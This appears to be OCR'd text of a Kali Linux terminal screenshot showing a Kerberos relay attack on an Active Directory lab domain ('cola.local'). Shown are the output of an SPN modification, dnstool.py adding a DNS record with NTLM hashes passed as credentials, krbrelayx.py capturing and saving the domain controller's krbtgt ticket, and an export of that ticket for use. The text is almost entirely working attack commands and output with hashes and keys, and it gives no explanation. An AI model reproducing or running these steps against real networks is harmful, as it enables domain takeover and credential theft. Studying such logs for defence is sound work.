 root@kali: ~/Desktop/tools/krbrelayx-master/krbrelayx-master
File Actions Edit View Help
root@kali: ~ root@kali: ~/Desktop/tools root@kali: ~/...relayx-master root@kali: ~/...relayx-master
[-] Binding to host
[+] Bind OK
[+] Found modification target
[+] SPN Modified successfully
root@kali:~/Desktop/tools/krbrelayx-master/krbrelayx-master# python3 dnstool.py -u cola\\cola-reports\$ -p aad3b435b51404eeaad3b435b51404ee:d75e2acdbce3308921f09443c1
8af28c -r srv11.cola.local -d 192.168.2.1 --action add 192.168.2.2
[-] Connecting to host...
[-] Binding to host
[!] Could not bind with specified credentials
[!] {'result': 49, 'description': 'invalidCredentials', 'dn': '', 'message': '8009030C: LdapErr: DSID-0C090690, comment: AcceptSecurityContext error, data 52e, v4563\
x00', 'referrals': None, 'saslCreds': None, 'type': 'bindResponse'}
root@kali:~/Desktop/tools/krbrelayx-master/krbrelayx-master# python3 dnstool.py -u cola\\cola-reports\$ -p aad3b435b51404eeaad3b435b51404ee:4953e27bd312831b64838c7d5e
99ea6e -r srv11.cola.local -d 192.168.2.1 --action add 192.168.2.2
[-] Connecting to host...
[-] Binding to host
[+] Bind OK
[-] Adding new record
[+] LDAP operation completed successfully
root@kali:~/Desktop/tools/krbrelayx-master/krbrelayx-master# python3 krbrelayx.py -aesKey 20893f0a93c0091093e06a82500d5795b188b195569ae88b99f0094f14a4a2d6
^[[B^[[B^[[B[*] Protocol Client SMB loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Running in export mode (all tickets will be saved to disk)
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
[*] SMBD: Received connection from 192.168.2.2
[*] Got ticket for COLA-DC$@COLA.LOCAL [krbtgt@COLA.LOCAL]
[*] Saving ticket in COLA-DC$@COLA.LOCAL_krbtgt@COLA.LOCAL.ccache
[*] SMBD: Received connection from 192.168.2.2
[-] Unsupported MechType 'NTLMSSP - Microsoft NTLM Security Support Provider'
[*] SMBD: Received connection from 192.168.2.2
[-] Unsupported MechType 'NTLMSSP - Microsoft NTLM Security Support Provider'
^Croot@kali:~/Desktop/tools/krbrelayx-master/krbrelayx-master# ^C
root@kali:~/Desktop/tools/krbrelayx-master/krbrelayx-master# ^C
root@kali:~/Desktop/tools/krbrelayx-master/krbrelayx-master# ^C
root@kali:~/Desktop/tools/krbrelayx-master/krbrelayx-master# export KRB5CCNAME=COLA-DC\$@COLA.LOCAL_krbtgt@COLA.LOCAL.ccache
root@kali:~/Desktop/tools/krbrelayx-master/krbrelayx-master#